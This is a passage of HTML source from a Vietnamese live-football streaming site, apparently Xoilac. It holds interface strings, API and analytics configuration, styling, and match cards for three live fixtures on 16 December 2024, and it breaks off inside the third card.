"Ng\u00f4n ng\u1eef th\u00f4 t\u1ee5c v\u00e0 l\u0103ng m\u1ea1", "excessivecelebration": "\u0102n m\u1eebng th\u00e1i qu\u00e1", "notretreating": "Kh\u00f4ng r\u00fat lui", "fight": "Tr\u1eadn \u0111\u1ea5u", "extraflagtochecker": "Th\u00eam c\u1edd cho ng\u01b0\u1eddi ki\u1ec3m tra", "onbench": "Tr\u00ean b\u0103ng gh\u1ebf d\u1ef1 b\u1ecb", "postmatch": "\u0110\u0103ng tr\u1eadn \u0111\u1ea5u", "otherreason": "L\u00fd do kh\u00e1c", "unallowedfieldentering": "Tr\u01b0\u1eddng kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p nh\u1eadp", "enteringfield": "Entering field", "leavingfield": "Leaving field", "unsportingbehaviour": "H\u00e0nh vi phi th\u1ec3 thao", "notvisible": "Kh\u00f4ng th\u00ea\u0309 th\u1ea5y", "flop": "Th\u1ea5t b\u1ea1i", "excessiveusageofreviewsignal": "S\u1eed d\u1ee5ng qu\u00e1 nhi\u1ec1u t\u00edn hi\u1ec7u \u0111\u00e1nh gi\u00e1", "enteringrefereereviewarea": "V\u00e0o khu v\u1ef1c xem x\u00e9t c\u1ee7a tr\u1ecdng t\u00e0i", "spitting": "S\u1ef1 khinh b\u1ec9", "viral": "N\u1ed5i ti\u1ebfng", "unknown": "Kh\u00f4ng x\u00e1c \u0111\u1ecbnh", "goalconfirmed2goalscanceled": "M\u1ee5c ti\u00eau \u0111\u00e3 x\u00e1c nh\u1eadn 2 M\u1ee5c ti\u00eau \u0111\u00e3 b\u1ecb h\u1ee7y", "punishmentconfirmed": "H\u00ecnh ph\u1ea1t \u0111\u00e3 \u0111\u01b0\u1ee3c x\u00e1c nh\u1eadn", "cancellationofpenalty": "H\u1ee7y h\u00ecnh ph\u1ea1t", "redcardconfirmed": "Th\u1ebb \u0111\u1ecf \u0111\u01b0\u1ee3c x\u00e1c nh\u1eadn", "redcardcancelled": "Th\u1ebb \u0111\u1ecf \u0111\u01b0\u1ee3c h\u1ee7y b\u1ecf", "upgradeconfirmedcard": "N\u00e2ng c\u1ea5p th\u1ebb x\u00e1c nh\u1eadn", "cardcanceled": "\u0110\u00e3 h\u1ee7y th\u1ebb", "initialdecision": "Quy\u1ebft \u0111\u1ecbnh ban \u0111\u1ea7u", "originaldecisionchanged": "Quy\u1ebft \u0111\u1ecbnh ban \u0111\u1ea7u \u0111\u00e3 thay \u0111\u1ed5i", "Servetheballfield": "Giao b\u00f3ng gi\u1eefa s\u00e2n", "all": "T\u1ea5t c\u1ea3", "live": "Tr\u1ef1c ti\u1ebfp", "finished": "K\u1ebft qu\u1ea3", "upcoming": "S\u1eafp di\u1ec5n ra", "sortbytime": "S\u1eafp x\u1ebfp theo th\u1eddi gian", "match": "Tr\u1eadn \u0111\u1ea5u", "score": "T\u1ef7 s\u1ed1", "round1": "Hi\u1ec7p 1", "round2": "Hi\u1ec7p 2", "handicap": "C\u01b0\u1ee3c ch\u1ea5p", "overunder": "T\u00e0i\/X\u1ec9u", "overview": "T\u1ed5ng quan", "statistical": "Th\u1ed1ng k\u00ea", "squad": "\u0110\u1ed9i h\u00ecnh", "lineups": "\u0110\u1ed9i h\u00ecnh", "standing": "BXH", "matchinformation": "Th\u00f4ng tin tr\u1eadn \u0111\u1ea5u", "note": "Ch\u00fa th\u00edch", "assists": "H\u1ed7 tr\u1ee3", "secondyellow": "Th\u1ebb v\u00e0ng th\u1ee9 2", "possessionoftheball": "S\u1edf h\u1eefu b\u00f3ng", "shotontarget": "S\u00fat tr\u00fang m\u1ee5c ti\u00eau", "dangerousattack": "T\u1ea5n c\u00f4ng nguy hi\u1ec3m", "allgamebets": "C\u01af\u1ee2C CH\u1ea4P TO\u00c0N TR\u1eacN", "overunderalltimebets": "T\u00c0I\/X\u1ec8U TO\u00c0N TR\u1eacN \u0110\u1ea4U", "x12fullplay": "1 X 2 TO\u00c0N TR\u1eacN \u0110\u1ea4U", "openingodds": "T\u1ef6 L\u1ec6 C\u01af\u1ee2C M\u1ede M\u00c0N", "beforematchbetter": "T\u1ef6 L\u1ec6 C\u01af\u1ee2C TR\u01af\u1edaC TR\u1eacN \u0110\u1ea4U", "prematchodds": "T\u1ef7 l\u1ec7 c\u01b0\u1ee3c tr\u01b0\u1edbc tr\u1eadn \u0111\u1ea5u", "oddsinthematch": "T\u1ef7 l\u1ec7 c\u01b0\u1ee3c trong tr\u1eadn \u0111\u1ea5u", "hometeam": "\u0110\u1ed9i ch\u1ee7 nh\u00e0", "awayteam": "\u0110\u1ed9i kh\u00e1ch", "mattsbetween2team": "TR\u1eacN \u0110\u1ea4U GI\u1eeeA 2 \u0110\u1ed8I", "matcheshometeam": "TR\u1eacN \u0110\u1ea4U: \u0110\u1ed8I NH\u00c0", "matchesawayteam": "TR\u1eacN \u0110\u1ea4U: \u0110\u1ed8I KH\u00c1CH", "overall": "T\u1ed5ng th\u1ec3", "homeyard": "S\u00e2n nh\u00e0", "awayyard": "S\u00e2n kh\u00e1ch", "form": "Phong \u0111\u1ed9", "team": "\u0110\u1ed9i", "next": "Ti\u1ebfp", "nodatayet": "Ch\u01b0a c\u00f3 d\u1eef li\u1ec7u", "nomatchesyet": "Ch\u01b0a c\u00f3 tr\u1eadn \u0111\u1ea5u n\u00e0o", "numericalorder": "S\u1ed1 th\u1ee9 t\u1ef1", "numberofmatches": "S\u1ed1 tr\u1eadn \u0111\u1ea5u", "win": "Th\u1eafng", "draw": "H\u00f2a", "loss": "Thua", "point": "\u0110i\u1ec3m", "group": "Nh\u00f3m ", "round": "V\u00f2ng ", "nomatches": "Kh\u00f4ng c\u00f3 tr\u1eadn \u0111\u1ea5u n\u00e0o \u0111ang di\u1ec5n ra...", "pleasewait": "Vui l\u00f2ng ch\u1edd \u0111\u1ee3i, ch\u00fang t\u00f4i \u0111ang c\u1eadp nh\u1eadt...", "justscored": "V\u1eeba ghi b\u00e0n m\u1ed9t ph\u00fat", "by": "b\u1edfi", "at": "l\u00fac", "time": "Th\u1eddi gian", "day": "ng\u00e0y" };
    var get_api_sport_ajax_vars = { "api_url": "https:\/\/api.sportdb.live", "web_socket": "wss:\/\/ws.sportdbc.com", "advanced_size": "default", "api_url_domain": "https:\/\/img.sportdb.live", "advanced_option_size": "75", "opt_size_logo": "50", "opt_size_avartar": "120", "opt_no_logo": { "url": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/logo-sample.png", "id": "2906", "width": "80", "height": "80", "thumbnail": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/logo-sample.png", "alt": "", "title": "logo-sample", "description": "" }, "opt_no_avartar": { "url": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/noavartar.png", "id": "2907", "width": "40", "height": "40", "thumbnail": "https:\/\/www.edutalk.cc\/uploads\/2023\/10\/noavartar.png", "alt": "", "title": "noavartar", "description": "" }, "api_company": "2", "api_company_multi": ["2", "3", "4", "18", "17", "13", "11", "10", "12"], "api_company_multi_isport": "", "api_match_list_display_isport": "10", "api_match_list_loader_isport": "5", "api_set_date": "d\/m\/Y", "api_set_time": "H:i", "api_audio_noti_onoff": "0", "opt_audio_noti": { "url": "", "id": "", "width": "", "height": "", "thumbnail": "", "alt": "", "title": "", "description": "" }, "api_banner_ads_onoff": "0", "api_sport_onoff_company": "", "api_sport_onoff_company_multi": "", "api_banner_ads": [{ "get_api_sport_api_banner_title": "Ti\u00eau \u0111\u1ec1 1", "get_api_sport_api_banner_images": { "url": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/06\/6c0f9b95746151.5e9ecde69599e.gif", "id": "15", "width": "1400", "height": "331", "thumbnail": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/06\/6c0f9b95746151.5e9ecde69599e.gif", "alt": "", "title": "6c0f9b95746151.5e9ecde69599e", "description": "" }, "get_api_sport_api_banner_url": { "url": "https:\/\/socolive.local\/hello-world\/", "text": "Hello world!", "target": "" } }, { "get_api_sport_api_banner_title": "Ti\u00eau \u0111\u1ec1 2", "get_api_sport_api_banner_images": { "url": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/05\/R.jpg", "id": "12", "width": "2560", "height": "1440", "thumbnail": "https:\/\/socolive.local\/wp-content\/uploads\/2023\/05\/R.jpg", "alt": "", "title": "R", "description": "" }, "get_api_sport_api_banner_url": { "url": "https:\/\/socolive.local\/sample-page\/", "text": "Sample Page", "target": "_blank" } }], "api_banner_images": "", "api_banner_title": "", "api_banner_url": "", "api_banner_number": "2", "api_banner_arrange": "1", "api_banner_loop": "1", "api_advanced_scroll": "1", "api_sport_number_match": "10", "api_sport_accesstoken": "0", "api_sport_link_live": "0", "api_sport_url_site_stream": "", "api_sport_follow_link": "nofollow" };
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R4TJ8ESYSN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R4TJ8ESYSN');
</script>

<meta name="google-site-verification" content="bXO7Plv7ud9VxiiZHg8SCyGCprIG3R7Pu__GUgbW7no" />

<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/countdown.css?79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/match.css?79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/livescore.css?79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/effect/running-border.css??79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/footer_menu.css??79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/option/option-8.css??79396">
<link rel="stylesheet" href="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/highlight/option-1.css??79396">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script>
    var get_api_livescore_ajax_vars = {"livescore_api_url":"https:\/\/api.sportdb.live","livescore_img_url":"https:\/\/img.sportdb.live\/livescore-img"};
</script>
<script>
    var $ = jQuery.noConflict();
</script>
<style>
    :root {
			--scl-primary:
				#009b17;
			--overlay-bg-color:
				#000000;
			--scl-background:
				#000000;
			--scl-text:
				#ffffff;
			--scl-container:
				#161616;
			--scl-head-logo-bg:
				#ffffff;
			--scl-head-menu:
				#191919;
			--scl-head-menu-hover:
				#ffffff;
			--scl-head-text:
				#ffffff;
			--scl-head-text-hover:
				#2d7542;
			--scl-footer-bg:
				#000000;
			--scl-footer-text:
				#ffffff;
			--scl-hotmatch:
				#dd3333;
			--scl-hotmatch-anchor:
				#161515;
			--scl-normalmatch:
				#161515;
			--scl-normalmatch-anchor:
				#161515;
		}

		.match-main::before {
			background-image: url(https://xoilacff.top/wp-content/uploads/2024/08/match-backround1.jpg);
			background-position: center;
			background-size: cover;
			opacity: 0.6;
		}

		#wrapper {
			position: relative;
			background-image: linear-gradient(rgba(255, 255, 255, 0) 70%, var(--scl-background) 100%), url();
			background-position: top center;
			background-repeat: no-repeat;
			background-size: 100% 50vw, 100%;
		}

				</style>
<script>
    var theme_lang = {
			submitted_feedback: "Gửi thành công",
			unknown_feebackerror: "Xin lỗi! Lỗi không xác định",
			feedback_option_require: "Bạn cần phải chọn một lựa chọn",
			already_submitted: "Bạn đã gửi phản hồi trước đó rồi"
		}
</script>
<style>
    :root {
        --background-color: #272727;
        --username-color: #e0810d;
        --message-color: #ededed;
        --sys-color: #ededed;
        --noti-color: #ededed;
        --all-text-color: #ededed;
        --header-text-color-hover: #ffb600;
        --header-text-color: #fff;
    }
</style>
<link rel="icon" href="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xoilacff.top/wp-content/uploads/2024/09/cropped-xoilac-tv-favicon-270x270.png" />
<style id="wp-custom-css">
    @import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');
	@media only screen and (max-width: 518px){
		.match-item{
			padding:0 10px!important;
		}
		.xc::before {
		display:block!important;
	}
	/* 	html[data-bs-theme='dark'] body.home .main-container h1{
			display:none;
		} */
		.match_filter_wg {
	    justify-content: normal !important;
	}
	}
	.tab-option-1 ul.match_filter_wg {
		    padding-left: 0!important;
	}
	.tab-option-1 .match_filter_wg li span::after
	{
		height: 10px !important;
	    font-weight: bold !important;
	    margin-top: -5px;
	    border-radius: 5px;
	    padding: 3px;
	}
	.match-list-container {
	    padding: 10px 5px;
	}

	#header.navbar .nav-link {
	    font-family: 'Oswald';
	    font-size: 0.9375rem;
	    font-style: normal;
	    font-weight: 400;
	    line-height: 1.5rem;
	    text-transform: uppercase;
	    padding: 0.25rem 0.75rem;
	}
	</style>
</head>

<body class="home page-template page-template-page-nosidebar page-template-page-nosidebar-php page page-id-23307 wp-custom-logo">
    <a href="#main" class="visually-hidden-focusable">Chuyển đến nội dung chính</a>
    <div id="wrapper">

        <header>
    <nav id="header" class="navbar navbar-expand-md owards">
        <div class="container">
            <div class="logo-area">
                <a class="navbar-brand" href="https://xoilacff.top/" title="Xoilac" rel="home">
                    <div class="xc"></div>
                    <img src="https://xoilacff.top/wp-content/uploads/2024/10/xoilac-logo-chinh-thuc-2024.webp" alt="Xoilac" />
                </a>
            </div>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Chuyển đổi điều hướng thành">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div id="navbar" class="collapse navbar-collapse">
                <ul id="menu-menu-1" class="navbar-nav me-auto">
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-36"><a title="Xoilac" href="https://xoilacff.top/" class="nav-link">Xoilac</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35764" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-35764"><a title="Bảng Xếp Hạng" href="https://xoilacff.top/bang-xep-hang-bong-da/" class="nav-link">Bảng Xếp Hạng</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2913"><a title="Lịch Thi Đấu" href="https://xoilacff.top/lich-thi-dau/" class="nav-link">Lịch Thi Đấu</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2912"><a title="Kết Quả" href="https://xoilacff.top/ket-qua/" class="nav-link">Kết Quả</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3039" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-3039"><a title="Tin Thể Thao" href="https://xoilacff.top/category/the-thao/" class="nav-link">Tin Thể Thao</a></li>
                    <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-11031"><a title="Nhận Định Bóng Đá" href="https://xoilacff.top/category/nhan-dinh-bong-da/" class="nav-link">Nhận Định Bóng Đá</a></li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container -->
    </nav><!-- /#header -->
</header>        
        <main id="main" class="container">
            <div id="post-23307" class="content post-23307 page type-page status-publish has-post-thumbnail hentry">
                <h1 class="entry-title">Xoilac TV Website Trực Tiếp Bóng Đá Xôi Lạc HD &#8211; Xem Bóng Đá #1 VN</h1>
                <p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-45637 size-full" src="https://xoilacff.top/wp-content/uploads/2024/11/socolive-gif-728x90-1.gif" alt="Xoilac xem bóng đá HD" width="728" height="90" /></p>
                <div class="match-list-container tab-option-4 mshow-fade">
                    <ul class="match_filter owards  ">
                       <li data-value="all" class="active">
                          <span amount="58">Tất cả</span>
                       </li>
                       <li data-value="live">
                          <span amount="10">Trực tiếp</span>
                       </li>
                       <li data-value="hot">
                          <span amount="3">Hot</span>
                       </li>
                       <li data-value="tday">
                          <span amount="16">Nay</span>
                       </li>
                       <li data-value="tmr">
                          <span amount="42">Mai</span>
                       </li>
                    </ul>
                    <div class="match-overframe">
                       <div class="match-list match-list-shortcode row">
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="1l4rjnh4041zm7v" data-post-id="48127" status-id="4" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Malavan vs Tractor S.C. vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Vô địch quốc gia Iran</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 12</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:45 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/e167b9135aab6c2705f27d52437c1ac2.webp" alt="Logo Malavan">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Malavan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">57'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score winner">1</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/42e91f36ca68161a93cb7ac5cfd5d3bf.webp" alt="Logo Tractor S.C.">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Tractor S.C.</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 1</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Malavan vs Tractor S.C. vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240511/d9c7d7a6af8313b3e73729e055c95b36_ss300.jpg" alt="BLV MIXI"></div>
                                                     <span>MIXI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Malavan vs Tractor S.C. vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240315/315deb844d3126af6f53f08943ef6230_ss300.jpg" alt="BLV GÔN"></div>
                                                     <span>GÔN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="318q66hwpe24qo9" data-post-id="48125" status-id="1" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Cúp quốc gia Bulgaria</span></a><a class="stage-label" href="#" rel="nofollow"><span>Quarterfinals</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>21:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/fcb86135dddf7e127481291d9fd137f5.webp" alt="Logo CSKA 1948 Sofia">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>CSKA 1948 Sofia</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H1</span>
                                            <span class="time-text">1'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/97d90a211c5b06a45fceea70bd053936.webp" alt="Logo Ludogorets Razgrad">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Ludogorets Razgrad</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">0 - 0</div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20231119/a93538ac97d5f1a427f8e69fec8b8671_ss300.jpg" alt="BLV TOMMY"></div>
                                                     <span>TOMMY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20220627/645b22573c567baf728a81e490f7e47e_ss300.jpg" alt="BLV TAP"></div>
                                                     <span>TAP</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240521/1c640ff8f1c7705632bd5d648860157f_ss300.jpeg" alt="A CHÈ"></div>
                                                     <span>A CHÈ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240512/46c14363db827a4fa303e5715b1abfb8_ss300.jpg" alt="BLV DUBAI"></div>
                                                     <span>DUBAI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20230726/2c5e0591e103549c468da452ffc8ed54_ss300.jpg" alt="CÔNG LÝ"></div>
                                                     <span>CÔNG LÝ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp CSKA 1948 Sofia vs Ludogorets Razgrad vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241025/45789bd6c14ad1b5f98104e9764be142_ss300.jpg" alt="BLV KAI"></div>
                                                     <span>KAI</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="y39mp1hzg05dmoj" data-post-id="48109" status-id="1" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch Quốc gia Georgia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Relegation Playoffs</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>21:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/0f1c55d9d98d18da09ec1f8fa7ee51de.webp" alt="Logo Gagra Tbilisi">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Gagra Tbilisi</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H1</span>
                                            <span class="time-text">1'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/2f9ec483295b9deea2cae31618cf800d.webp" alt="Logo FC Sioni Bolnisi">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FC Sioni Bolnisi</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">0 - 0</div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240316/c793cd7d70dc30c982b773788b933a29_ss300.jpg" alt="BLV A BỆU"></div>
                                                     <span>A BỆU</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241204/49d32a9a84327966c8475787a9d29243_ss300.jpg" alt="BLV CHI DÂN"></div>
